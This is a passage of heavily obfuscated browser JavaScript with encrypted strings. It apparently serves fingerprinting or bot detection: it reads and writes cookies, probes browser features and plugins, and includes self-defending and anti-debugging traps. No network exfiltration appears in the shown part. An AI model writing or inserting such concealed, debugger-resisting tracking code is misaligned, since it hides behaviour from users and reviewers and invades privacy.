'\x37\x32\x24\x31')](_0x2f466d,0x2));_0x19414b+=_0x109db0[_0xcb95('0x1f', '\x4c\x4b\x21\x25')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x21', '\x31\x52\x4a\x79')](_0x2f466d,0x3),0x4),_0xa9c918[_0xcb95('0x22', '\x72\x58\x46\x74')](_0x374519&0xf0,0x4)));_0x19414b+=_0x109db0[_0xcb95('0x23', '\x71\x4e\x36\x5e')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0x374519&0xf,0x2));_0x19414b+='\x3d';break;}continue;case'\x36':_0x19414b+=_0x109db0[_0xcb95('0x24', '\x59\x61\x59\x66')](_0x4d881f&0x3f);continue;case'\x37':_0x4d881f=_0x1f7834[_0xcb95('0x25', '\x36\x25\x6e\x55')](_0x44a7ae++);continue;case'\x38':if(_0xa9c918[_0xcb95('0x26', '\x64\x32\x31\x46')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0x2f466d>>0x2);_0x19414b+=_0x109db0[_0xcb95('0x27', '\x39\x4f\x6a\x4b')](_0xa9c918[_0xcb95('0x28', '\x56\x28\x47\x74')](_0xa9c918[_0xcb95('0x29', '\x41\x2a\x71\x5d')](_0x2f466d,0x3),0x4));_0x19414b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x109db0=_0xcb95('0x2a', '\x32\x5a\x5a\x44');continue;case'\x32':_0x19414b='';continue;case'\x33':return _0x19414b;continue;case'\x34':_0x231831=_0x1f7834[_0xcb95('0x2b', '\x4f\x74\x62\x52')];continue;case'\x35':_0x44a7ae=0x0;continue;case'\x36':var _0x2f466d,_0x374519,_0x4d881f;continue;case'\x37':var _0x19414b,_0x44a7ae,_0x231831;continue;}break;}}function _0x28c6e8(_0x3580dd){var _0x2a90fa=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a90fa();var _0x1e6acd={'\x6a\x6f\x75':function _0x556b64(_0x1ffbca,_0x1395d9){return _0x30a57b[_0xcb95('0x2c', '\x4b\x4a\x35\x46')](_0x1ffbca,_0x1395d9);}};return function(_0x473701){_0x1efca7+=_0x473701;return _0x1e6acd[_0xcb95('0x2d', '\x75\x30\x47\x49')](_0x3580dd,_0x473701);};}function _0x33c941(){var _0x438bbc={'\x45\x76\x48':function _0x9095cd(_0x3a8e96,_0x3d91c3){return _0x3a8e96<_0x3d91c3;},'\x68\x61\x4d':function _0x4bef68(_0x53ddf8,_0x4d2531){return _0x53ddf8+_0x4d2531;}};var _0x5f2e04=_0xcb95('0x2e', '\x65\x6a\x69\x29')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x1057cd=0x0;while(!![]){switch(_0x5f2e04[_0x1057cd++]){case'\x30':var _0x3fe34e=_0x5b9be[_0xcb95('0x30', '\x6f\x34\x23\x73')][_0xcb95('0x31', '\x47\x42\x58\x47')]('\x3b');continue;case'\x31':return _0x1dee99;continue;case'\x32':for(var _0x11639e=0x0;_0x438bbc[_0xcb95('0x32', '\x31\x52\x4a\x79')](_0x11639e,_0x3fe34e[_0xcb95('0x33', '\x6d\x23\x47\x23')]);_0x11639e++){var _0xda8966=_0x3fe34e[_0x11639e][_0xcb95('0x34', '\x7a\x39\x38\x5d')](0x0,_0x3fe34e[_0x11639e][_0xcb95('0x35', '\x4e\x4d\x6d\x48')]('\x3d'));var _0x3f900f=_0x3fe34e[_0x11639e][_0xcb95('0x36', '\x40\x50\x4d\x4b')](_0x438bbc[_0xcb95('0x37', '\x74\x59\x71\x4c')](_0x3fe34e[_0x11639e][_0xcb95('0x38', '\x7a\x39\x38\x5d')]('\x3d'),0x1),_0x3fe34e[_0x11639e][_0xcb95('0x39', '\x64\x62\x72\x57')]);if(_0x8bffb5[_0xcb95('0x3a', '\x75\x30\x47\x49')](_0xda8966)){_0x1dee99[_0x1dee99[_0xcb95('0x3b', '\x4c\x4b\x21\x25')]]=_0x3f900f;}}continue;case'\x33':_0x245d99();continue;case'\x34':var _0x1dee99=new _0x3d9eb1[_0xcb95('0x3c', '\x72\x31\x28\x75')]();continue;case'\x35':var _0x8bffb5=new _0x3d9eb1[_0xcb95('0x3d', '\x38\x4c\x26\x70')](_0xcb95('0x3e', '\x63\x66\x44\x4c'));continue;}break;}}function _0x48e7c6(_0x5e957c){var _0x1b472e={'\x54\x6b\x63':function _0x336867(_0x1c377c,_0x10e83d){return _0x1c377c+_0x10e83d;},'\x4e\x56\x69':function _0x2e74ad(_0x494ea2,_0x446534){return _0x494ea2<_0x446534;},'\x59\x6e\x55':function _0x26712e(_0x2f2a65,_0x461f61){return _0x2f2a65%_0x461f61;},'\x6a\x42\x74':function _0xcf0dfe(_0xec1af9){return _0xec1af9();},'\x65\x4d\x7a':function _0x3eb110(_0x3d1f67,_0x27a32c){return _0x3d1f67(_0x27a32c);},'\x72\x42\x71':function _0xe62016(_0x4f70c4,_0x4a23e6){return _0x4f70c4+_0x4a23e6;},'\x6d\x45\x6a':function _0xa1dd92(_0x462e17,_0xf66277){return _0x462e17+_0xf66277;},'\x53\x4f\x4a':function _0x1be7c1(_0x596a95,_0x3fdb04){return _0x596a95-_0x3fdb04;},'\x75\x53\x41':function _0x4215e0(_0x519e19,_0x22f2e5){return _0x519e19(_0x22f2e5);},'\x43\x4c\x4a':function _0x63bfa2(_0x35d879,_0x35eb31){return _0x35d879+_0x35eb31;},'\x6c\x4f\x4f':function _0x22384a(_0x367a0f,_0x545cfe){return _0x367a0f+_0x545cfe;},'\x4e\x67\x59':function _0x5e23d5(_0x2865ff,_0x2abd1e){return _0x2865ff+_0x2abd1e;},'\x49\x51\x6a':function _0x5531b0(_0xccbdc6,_0x2e3594,_0x55aebf){return _0xccbdc6(_0x2e3594,_0x55aebf);},'\x45\x72\x6a':function _0x3f1941(_0x1fcc00,_0x19ee47){return _0x1fcc00-_0x19ee47;}};var _0x39465e=_0xcb95('0x3f', '\x33\x73\x28\x64')[_0xcb95('0x40', '\x65\x6a\x69\x29')]('\x7c'),_0x27a270=0x0;while(!![]){switch(_0x39465e[_0x27a270++]){case'\x30':while(--_0x316057){_0x22e1e2=_0x1b472e[_0xcb95('0x41', '\x43\x4f\x66\x64')](_0x22e1e2[_0xcb95('0x42', '\x37\x56\x73\x52')](0x1),_0x22e1e2[0x0]);}continue;case'\x31':var _0x57a3b6=_0xcb95('0x43', '\x65\x6a\x69\x29');continue;case'\x32':var _0x3c3c1c=0x2;continue;case'\x33':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x44', '\x40\x50\x4d\x4b')](_0x1c6fc5,_0x54d669[_0xcb95('0x45', '\x54\x2a\x40\x47')]);_0x1c6fc5++){_0x46d6dd+=_0x1b472e[_0xcb95('0x46', '\x47\x42\x58\x47')](_0x54d669[_0xcb95('0x47', '\x4c\x44\x58\x72')](_0x1c6fc5),_0x2092b9[_0xcb95('0x48', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x49', '\x56\x28\x47\x74')](_0x1c6fc5,_0x2092b9[_0xcb95('0x4a', '\x37\x32\x24\x31')])))[_0xcb95('0x4b', '\x31\x33\x28\x78')](0x10);}continue;case'\x34':var _0x46d6dd='';continue;case'\x35':_0x1b472e[_0xcb95('0x4c', '\x5a\x5b\x35\x4c')](_0x245d99);continue;case'\x36':var _0x22e1e2=_0x57a3b6;continue;case'\x37':_0x1b472e[_0xcb95('0x4d', '\x46\x66\x55\x47')](_0x245d99);continue;case'\x38':var _0x50b6ad=_0x1b472e[_0xcb95('0x4e', '\x32\x5a\x5a\x44')](_0x33c941);continue;case'\x39':_0x276a69(_0xcb95('0x4f', '\x46\x66\x55\x47'),_0x2fc47f,0x14);continue;case'\x31\x30':while(--_0x3c3c1c){_0x57a3b6=_0x1b472e[_0xcb95('0x50', '\x59\x61\x59\x66')](_0x57a3b6[_0xcb95('0x51', '\x64\x62\x72\x57')](0x1),_0x57a3b6[0x0]);}continue;case'\x31\x31':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x52', '\x7a\x39\x38\x5d')](_0x1c6fc5,_0x50b6ad[_0xcb95('0x53', '\x74\x59\x71\x4c')]);_0x1c6fc5++){_0x10b6d8[_0x1c6fc5]=_0x1b472e[_0xcb95('0x54', '\x31\x52\x4a\x79')](_0x414f0e,_0x1b472e[_0xcb95('0x55', '\x44\x6a\x37\x64')](_0x5e957c,_0x50b6ad[_0x1c6fc5]));}continue;case'\x31\x32':var _0x2092b9=_0x10b6d8[_0xcb95('0x56', '\x64\x32\x31\x46')]();continue;case'\x31\x33':var _0x10b6d8=new _0x3d9eb1[_0xcb95('0x57', '\x45\x43\x6f\x47')](_0x50b6ad[_0xcb95('0x4a', '\x37\x32\x24\x31')]);continue;case'\x31\x34':var _0x2f649a='\xbf\xd9\x42\x3e\xc6\x07\x84\x46';var _0xba0701=0x2;var _0xe3e39a=0x0;var _0xe9af56=[];for(var _0x5460b4=0x0;_0x5460b4<_0x2f649a['\x6c\x65\x6e\x67\x74\x68'];_0x5460b4++){_0xe9af56['\x70\x75\x73\x68'](_0x5460b4);}var _0xd76f4b=_0xe9af56.map(function(_0xf9a9aa){return (_0xe9af56[_0xf9a9aa]%_0xba0701)?'':_0x2f649a[_0xf9a9aa];})['\x6a\x6f\x69\x6e']('');var _0x588ee8=_0xe9af56.map(function(_0x94ffcc){return (_0xe9af56[_0x94ffcc]%_0xba0701)?_0x2f649a[_0x94ffcc]:'';})['\x6a\x6f\x69\x6e']('');var _0x6f7889=[];for(var _0xb61656=0x0;_0xb61656<_0xd76f4b['\x6c\x65\x6e\x67\x74\x68']+_0x588ee8['\x6c\x65\x6e\x67\x74\x68'];_0xb61656++){_0x6f7889['\x70\x75\x73\x68'](_0xb61656);}var _0x3f7e91=_0x6f7889.map(function(_0xc1f1b0){return _0xc1f1b0%_0xba0701==_0xe3e39a?_0xd76f4b[_0xc1f1b0/_0xba0701]:_0x588ee8[_0xc1f1b0/_0xba0701|_0xe3e39a];})['\x6a\x6f\x69\x6e']('');var _0x54d669=_0xcb95('0x59', _0x3f7e91);continue;case'\x31\x35':_0xb95c[_0xcb95('0x5a', '\x65\x6a\x69\x29')](_0x1b472e[_0xcb95('0x5b', '\x74\x59\x71\x4c')](btoa,_0x5e957c));continue;case'\x31\x36':var _0x316057=_0x1b472e[_0xcb95('0x5c', '\x4e\x4d\x6d\x48')](_0x57a3b6[_0xcb95('0x5d', '\x77\x45\x2a\x55')],0x0);continue;case'\x31\x37':_0x2fc47f=_0x1b472e[_0xcb95('0x5e', '\x74\x59\x71\x4c')](btoa,_0x1b472e[_0xcb95('0x5f', '\x32\x5a\x5a\x44')](_0x1b472e[_0xcb95('0x60', '\x72\x48\x44\x50')](_0x1b472e[_0xcb95('0x61', '\x69\x45\x58\x63')](_0x1b472e[_0xcb95('0x62', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x63', '\x77\x45\x2a\x55')](_0xcb95,_0x1b472e[_0xcb95('0x64', '\x33\x73\x28\x64')](_0xb95c[_0xcb95('0x65', '\x65\x6a\x69\x29')],0x1),_0x54d669[_0xcb95('0x66', '\x38\x4c\x26\x70')](0x0,0x5)),_0xcb95('0x67', '\x37\x56\x73\x52')),_0x2092b9),_0xcb95('0x68', '\x6f\x34\x23\x73')),_0x46d6dd));continue;case'\x31\x38':var _0x2fc47f;continue;case'\x31\x39':_0xb95c[_0xcb95('0x69', '\x37\x32\x24\x31')]();continue;}break;}}function _0x414f0e(_0xb24432){var _0x526924=0x0;for(var _0x473b16=0x0;_0x30a57b[_0xcb95('0x6a', '\x39\x4f\x6a\x4b')](_0x473b16,_0xb24432[_0xcb95('0x6b', '\x64\x32\x31\x46')]);_0x473b16++){_0x526924+=_0xb24432[_0xcb95('0x6c', '\x74\x59\x71\x4c')](_0x473b16);}_0x30a57b[_0xcb95('0x6d', '\x63\x66\x44\x4c')](_0x245d99);return _0x526924;}function _0x276a69(_0x4e60f2,_0x184f1a,_0xa9298b){var _0x2f2e99={'\x43\x54\x52':function _0x3764f6(_0x33e884,_0x4d9899){return _0x33e884<_0x4d9899;},'\x69\x71\x42':function _0x261556(_0x2cacd9,_0x1da20c){return _0x2cacd9<_0x1da20c;},'\x78\x47\x67':function _0x35fe9c(_0x47477d,_0x310fff){return _0x47477d+_0x310fff;},'\x49\x66\x69':function _0x3ffe57(_0x1f7830,_0x120420){return _0x1f7830*_0x120420;},'\x69\x67\x44':function _0x3c1043(_0x4d17f1,_0x22e084){return _0x4d17f1+_0x22e084;}};var _0x5b2160=_0xcb95('0x6e', '\x66\x4b\x52\x44')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x2e8c19=0x0;while(!![]){switch(_0x5b2160[_0x2e8c19++]){case'\x30':for(var _0x2748b8=0x0;_0x2f2e99[_0xcb95('0x6f', '\x72\x48\x44\x50')](_0x2748b8,0x5);_0x2748b8++){_0x333a95+=_0xc031b4[_0x2748b8];}continue;case'\x31':for(var _0x329645=0x5;_0x2f2e99[_0xcb95('0x70', '\x71\x4e\x36\x5e')](_0x329645,_0xc031b4[_0xcb95('0x5d', '\x77\x45\x2a\x55')]);_0x329645++){_0x253700+=_0xc031b4[_0x329645];}continue;case'\x32':var _0x253700='';continue;case'\x33':_0x5b9be[_0xcb95('0x71', '\x47\x45\x6b\x4e')]=_0x2f2e99[_0xcb95('0x72', '\x47\x45\x6b\x4e')](_0x2f2e99[_0xcb95('0x73', '\x39\x4f\x6a\x4b')](_0x2f2e99[_0xcb95('0x74', '\x72\x31\x28\x75')](_0x4e60f2,'\x3d'),_0x184f1a)+_0x5cc665,_0xcb95('0x75', '\x44\x6a\x37\x64'));continue;case'\x34':var _0x333a95='';continue;case'\x35':var _0x5cc665='';continue;case'\x36':if(_0xa9298b){var _0x1c7d7e=new _0x3d9eb1[_0xcb95('0x76', '\x33\x73\x28\x64')]();_0x1c7d7e[_0xcb95('0x77', '\x32\x5a\x5a\x44')](_0x2f2e99[_0xcb95('0x78', '\x5a\x5b\x35\x4c')](_0x1c7d7e[_0xcb95('0x79', '\x47\x45\x6b\x4e')](),_0x2f2e99[_0xcb95('0x7a', '\x32\x5a\x5a\x44')](_0xa9298b,0x3e8)));var _0x5cc665=_0x2f2e99[_0xcb95('0x7b', '\x56\x28\x47\x74')](_0xcb95('0x7c', '\x7a\x39\x38\x5d'),_0x1c7d7e[_0xcb95('0x7d', '\x59\x61\x59\x66')]());}continue;case'\x37':var _0xc031b4=_0xcb95('0x7e', '\x58\x5d\x53\x6f');continue;}break;}}function _0x43770c(){var _0xe9e7e={'\x41\x47\x6a':function _0x3d0346(_0x2f56dd,_0x40680d){return _0x30a57b[_0xcb95('0x7f', '\x4c\x44\x58\x72')](_0x2f56dd,_0x40680d);},'\x56\x6d\x6d':function _0x34d17a(_0x39fbef,_0x2ec9d7){return _0x39fbef+_0x2ec9d7;},'\x65\x6a\x59':function _0x56ed37(_0x544275,_0x1288ac){return _0x30a57b[_0xcb95('0x80', '\x75\x30\x47\x49')](_0x544275,_0x1288ac);},'\x49\x61\x57':function _0x9b21d(_0x5143b5,_0x3d0099){return _0x30a57b[_0xcb95('0x81', '\x5a\x5b\x35\x4c')](_0x5143b5,_0x3d0099);}};function _0x4009b9(_0x5b0ae3){if(_0xe9e7e[_0xcb95('0x82', '\x47\x45\x6b\x4e')](_0xe9e7e[_0xcb95('0x83', '\x63\x66\x44\x4c')]('',_0x5b0ae3/_0x5b0ae3)[_0xcb95('0x84', '\x7a\x39\x38\x5d')],0x1)||_0xe9e7e[_0xcb95('0x85', '\x45\x43\x6f\x47')](_0xe9e7e[_0xcb95('0x86', '\x55\x2a\x67\x52')](_0x5b0ae3,0x14),0x0)){(function(){}[_0xcb95('0x87', '\x72\x58\x46\x74')](_0xcb95('0x88', '\x72\x31\x28\x75'))());}else{(function(){}[_0xcb95('0x89', '\x47\x45\x6b\x4e')](_0xcb95('0x8a', '\x63\x66\x44\x4c'))());}return _0x4009b9(++_0x5b0ae3);}try{return _0x30a57b[_0xcb95('0x8b', '\x65\x5d\x4b\x25')](_0x4009b9,0x0);}catch(_0x25838f){}};function _0x245d99(){if(_0x30a57b[_0xcb95('0x8c', '\x7a\x39\x38\x5d')](new _0x3d9eb1[_0xcb95('0x8d', '\x24\x29\x4d\x4a')]()[_0xcb95('0x8e', '\x5a\x5b\x35\x4c')](),_0x56edf4)>0x1f4){_0x30a57b[_0xcb95('0x8f', '\x36\x25\x6e\x55')](_0x43770c);}}function _0x390326(_0x2aabdc){var _0x4592f2={'\x56\x67\x4c':function _0x42fcf1(_0x56f0f1,_0x2d12e6){return _0x56f0f1<_0x2d12e6;},'\x50\x64\x77':function _0x5b8def(_0x24d1d6,_0x38a2ff){return _0x24d1d6!==_0x38a2ff;},'\x50\x6d\x6a':function _0x2470d8(_0xd6cc89){return _0xd6cc89();},'\x6a\x4d\x72':function _0x1dede0(_0x515526,_0x21a893){return _0x515526(_0x21a893);},'\x67\x46\x46':function _0x30eb9f(_0x4ebcd7,_0x254235){return _0x4ebcd7+_0x254235;},'\x72\x69\x56':function _0x17ef31(_0x39ed97,_0x4a2bb1){return _0x39ed97(_0x4a2bb1);},'\x54\x67\x61':function _0x439f5d(_0x5c86b8,_0x286c8f){return _0x5c86b8+_0x286c8f;},'\x6b\x59\x4e':function _0x404957(_0x5a3e48,_0x595dae){return _0x5a3e48+_0x595dae;},'\x65\x53\x62':function _0x58723c(_0x430179){return _0x430179();},'\x73\x75\x6b':function _0x4bb855(_0x56beee,_0x55c477){return _0x56beee===_0x55c477;},'\x6e\x74\x68':function _0xee332f(_0x4d1646,_0x13d309){return _0x4d1646(_0x13d309);},'\x52\x72\x4d':function _0x145a05(_0x252535,_0xe6529a){return _0x252535+_0xe6529a;},'\x41\x48\x4a':function _0x4d5d8c(_0x5ca883,_0x459c06){return _0x5ca883(_0x459c06);},'\x4f\x54\x4b':function _0x3d2df9(_0x8b457c,_0x580044){return _0x8b457c+_0x580044;},'\x66\x4d\x65':function _0x4745e3(_0x479e08,_0x296c9e){return _0x479e08(_0x296c9e);},'\x55\x72\x69':function _0x37f870(_0x3843bd,_0x221369){return _0x3843bd===_0x221369;},'\x59\x54\x43':function _0x5f353f(_0x23b4f1,_0x5918dc){return _0x23b4f1<_0x5918dc;},'\x72\x59\x43':function _0x15cdb5(_0x3b44fb,_0x11f60d){return _0x3b44fb>_0x11f60d;},'\x45\x43\x50':function _0x52ee1b(_0x3664ab,_0x7a86e1){return _0x3664ab<_0x7a86e1;},'\x47\x79\x6e':function _0x5c4f9e(_0x5089a4,_0xa8193a){return _0x5089a4==_0xa8193a;},'\x5a\x74\x75':function _0x154cd4(_0x35cc01,_0x3e3e74){return _0x35cc01(_0x3e3e74);},'\x4a\x6e\x6e':function _0x1bde0d(_0x2df600,_0x5b680e){return _0x2df600(_0x5b680e);},'\x49\x56\x6d':function _0x55d49b(_0x5bf940,_0x201ee4){return _0x5bf940+_0x201ee4;},'\x70\x46\x68':function _0x5deaed(_0x58de5e,_0xf36e04){return _0x58de5e(_0xf36e04);},'\x78\x75\x52':function _0x5a7d18(_0x17f6b4,_0x3ee584){return _0x17f6b4+_0x3ee584;},'\x6a\x57\x67':function _0x1f322b(_0x3f7521,_0x210ef7){return _0x3f7521+_0x210ef7;}};var _0x5d65ee=_0xcb95('0x90', '\x37\x56\x73\x52')[_0xcb95('0x91', '\x45\x43\x6f\x47')]('\x7c'),_0x30ba3f=0x0;while(!![]){switch(_0x5d65ee[_0x30ba3f++]){case'\x30':var _0x1adca2=new Array();continue;case'\x31':for(var _0x54a5a8=0x2;_0x4592f2[_0xcb95('0x92', '\x37\x56\x73\x52')](_0x54a5a8,_0x27a8cd[_0xcb95('0x93', '\x4c\x44\x58\x72')]);_0x54a5a8++){_0x508f4b+=_0x27a8cd[_0x54a5a8];}continue;case'\x32':var _0x508f4b='';continue;case'\x33':var _0x27a8cd=_0xcb95('0x94', '\x40\x32\x62\x2a');continue;case'\x34':var _0x523e6f='';continue;case'\x35':for(var _0x5bfb3a=0x0;_0x4592f2[_0xcb95('0x95', '\x6d\x23\x47\x23')](_0x5bfb3a,0x2);_0x5bfb3a++){_0x540bfe+=_0x27a8cd[_0x5bfb3a];}continue;case'\x36':return _0x1adca2[_0xcb95('0x96', '\x65\x5d\x4b\x25')]();continue;case'\x37':var _0x540bfe='';continue;case'\x38':for(var _0xde6c7c=0x0;_0x4592f2[_0xcb95('0x97', '\x47\x45\x6b\x4e')](_0xde6c7c,_0x2aabdc[_0xcb95('0x98', '\x71\x4e\x36\x5e')]);_0xde6c7c++){var _0x28a2a6=_0x2aabdc[_0xde6c7c][0x0];var _0xa844ee=_0x2aabdc[_0xde6c7c][0x2];switch(_0x2aabdc[_0xde6c7c][0x1]){case _0xcb95('0x99', '\x77\x45\x2a\x55'):try{if(_0x4592f2[_0xcb95('0x9a', '\x47\x42\x58\x47')](typeof _0x4592f2[_0xcb95('0x9b', '\x36\x25\x6e\x55')](_0xa844ee),_0xcb95('0x9c', '\x40\x32\x62\x2a'))){_0x1adca2[_0x1adca2[_0xcb95('0x9d', '\x47\x45\x6b\x4e')]]=_0x4592f2[_0xcb95('0x9e', '\x65\x5d\x4b\x25')](_0x3bb753,_0x4592f2[_0xcb95('0x9f', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xa0', '\x45\x43\x6f\x47')));}else{_0x1adca2[_0x1adca2[_0xcb95('0xa1', '\x66\x4b\x52\x44')]]=_0x4592f2[_0xcb95('0xa2', '\x59\x61\x59\x66')](_0x3bb753,_0x4592f2[_0xcb95('0xa3', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xa4', '\x47\x45\x6b\x4e')));}}catch(_0x3eadfa){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xa5', '\x66\x4b\x52\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xa6', '\x72\x58\x46\x74')](_0x28a2a6,_0xcb95('0xa7', '\x43\x4f\x66\x64')));}break;case _0xcb95('0xa8', '\x70\x51\x6f\x42'):try{try{_0x523e6f=_0x4592f2[_0xcb95('0xa9', '\x72\x48\x44\x50')](_0xa844ee);if(_0x4592f2[_0xcb95('0xaa', '\x66\x4b\x52\x44')](typeof _0x523e6f,_0xcb95('0xab', '\x6f\x34\x23\x73'))){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x4592f2[_0xcb95('0xad', '\x77\x45\x2a\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xae', '\x63\x66\x44\x4c')](_0x28a2a6,_0xcb95('0xaf', '\x5d\x6b\x46\x39')));}else if(_0x4592f2[_0xcb95('0xb0', '\x71\x4e\x36\x5e')](_0x523e6f,null)){_0x1adca2[_0x1adca2[_0xcb95('0xb1', '\x47\x42\x58\x47')]]=_0x4592f2[_0xcb95('0xb2', '\x7a\x39\x38\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xb3', '\x55\x2a\x67\x52')](_0x28a2a6,_0xcb95('0xb4', '\x6f\x34\x23\x73')));}else{_0x1adca2[_0x1adca2[_0xcb95('0x6b', '\x64\x32\x31\x46')]]=_0x4592f2[_0xcb95('0xb5', '\x56\x28\x47\x74')](_0x3bb753,_0x4592f2[_0xcb95('0xb6', '\x47\x42\x58\x47')](_0x4592f2[_0xcb95('0xb7', '\x33\x73\x28\x64')](_0x28a2a6,'\x3d'),_0x523e6f[_0xcb95('0xb8', '\x45\x43\x6f\x47')]()));}}catch(_0x55968a){_0x1adca2[_0x1adca2[_0xcb95('0x53', '\x74\x59\x71\x4c')]]=_0x4592f2[_0xcb95('0xb9', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xba', '\x33\x73\x28\x64')](_0x28a2a6,_0xcb95('0xbb', '\x4f\x74\x62\x52')));break;}break;}catch(_0x16c159){_0x1adca2[_0x1adca2[_0xcb95('0xbc', '\x45\x43\x6f\x47')]]=_0x4592f2[_0xcb95('0xbd', '\x64\x62\x72\x57')](_0x3bb753,_0x4592f2[_0xcb95('0xbe', '\x44\x6a\x37\x64')](_0x4592f2[_0xcb95('0xbf', '\x45\x43\x6f\x47')](_0x28a2a6,'\x3d'),_0x16c159));}break;case _0xcb95('0xc0', '\x36\x5a\x54\x31'):try{var _0x5a9606=_0xcb95('0xc1', '\x36\x5a\x54\x31')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x232b5d=0x0;while(!![]){switch(_0x5a9606[_0x232b5d++]){case'\x30':var _0x563952=[];continue;case'\x31':try{_0x1f9446=_0x563952[_0xcb95('0xc2', '\x6d\x23\x47\x23')]('\x69');}catch(_0x3241e1){_0x1adca2[_0x1adca2[_0xcb95('0xc3', '\x41\x2a\x71\x5d')]]=_0x4592f2[_0xcb95('0xc4', '\x36\x5a\x54\x31')](_0x3bb753,_0xcb95('0xc5', '\x6d\x23\x47\x23'));break;}continue;case'\x32':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xc6', '\x65\x6a\x69\x29')](_0x1f9446,_0x59310b[_0xcb95('0xc7', '\x31\x33\x28\x78')][_0xcb95('0xc8', '\x36\x5a\x54\x31')]);_0x1f9446++){var _0x254c7c=_0xcb95('0xc9', '\x64\x62\x72\x57')[_0xcb95('0xca', '\x72\x31\x28\x75')]('\x7c'),_0x1d9a4b=0x0;while(!![]){switch(_0x254c7c[_0x1d9a4b++]){case'\x30':if(_0x4592f2[_0xcb95('0xcb', '\x43\x4f\x66\x64')](typeof _0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0x1f9446],_0xcb95('0xcd', '\x4e\x4d\x6d\x48'))){_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xce', '\x31\x33\x28\x78')](_0x3bb753,_0xcb95('0xcf', '\x64\x32\x31\x46'));break;}continue;case'\x31':if(_0x4592f2[_0xcb95('0xd0', '\x72\x58\x46\x74')](_0x563952[_0xcb95('0xd1', '\x77\x45\x2a\x55')](_0x4d38fb),0x0)){_0x563952[_0xcb95('0xd2', '\x72\x48\x44\x50')](_0x4d38fb);}continue;case'\x32':var _0x4d38fb=_0xcb95('0xd3', '\x5d\x6b\x46\x39');continue;case'\x33':var _0x2a0551=_0x59310b[_0xcb95('0xd4', '\x5a\x5b\x35\x4c')][_0x1f9446][_0xcb95('0xd5', '\x37\x56\x73\x52')];continue;case'\x34':if(_0x4592f2[_0xcb95('0xd6', '\x54\x2a\x40\x47')](typeof _0x2a0551,_0xcb95('0xd7', '\x4c\x44\x58\x72'))){_0x4d38fb=_0xcb95('0xd8', '\x6f\x34\x23\x73');}else if(_0x4592f2[_0xcb95('0xd9', '\x65\x6a\x69\x29')](_0x2a0551[_0xcb95('0xda', '\x7a\x39\x38\x5d')]('\x2e')[_0xcb95('0x39', '\x64\x62\x72\x57')],0x1)){_0x4d38fb=_0x2a0551[_0xcb95('0xdb', '\x72\x58\x46\x74')]('\x2e')[_0xcb95('0xdc', '\x75\x30\x47\x49')]();}continue;}break;}}continue;case'\x33':for(var _0x1f9446=0x0;_0x4592f2[_0xcb95('0xdd', '\x4b\x4a\x35\x46')](_0x1f9446,_0x563952[_0xcb95('0xde', '\x44\x6a\x37\x64')]);_0x1f9446++){_0x1adca2[_0x1adca2[_0xcb95('0xdf', '\x37\x56\x73\x52')]]=_0x4592f2[_0xcb95('0xe0', '\x36\x25\x6e\x55')](_0x3bb753,_0x4592f2[_0xcb95('0xe1', '\x47\x42\x58\x47')](_0xcb95('0xe2', '\x58\x5d\x53\x6f'),_0x563952[_0x1f9446]));}continue;case'\x34':try{var _0x2b0322=_0x59310b[_0xcb95('0xcc', '\x5d\x6b\x46\x39')][_0xcb95('0xe3', '\x4b\x4a\x35\x46')];if(_0x4592f2[_0xcb95('0xe4', '\x55\x2a\x67\x52')](_0x2b0322,0x0)||_0x4592f2[_0xcb95('0xe5', 